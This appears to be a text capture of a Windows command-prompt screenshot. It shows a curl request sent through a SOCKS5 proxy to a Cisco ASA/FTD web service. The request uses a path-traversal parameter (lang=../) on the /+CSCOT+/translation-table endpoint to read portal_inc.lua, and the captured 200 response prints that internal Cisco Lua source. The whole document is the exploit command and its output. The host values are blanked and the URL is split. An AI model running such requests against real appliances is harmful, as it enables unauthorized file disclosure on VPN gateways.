 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.1348]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin>curl -ik -x socks5:// /+CSCOT+/translation-table?type=mst&text
domain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../"
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Sun, 21 Nov 2021 09:49:59 GMT
X-Frame-Options: SAMEORIGIN
-- Copyright (C) 2006-2013, 2014 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end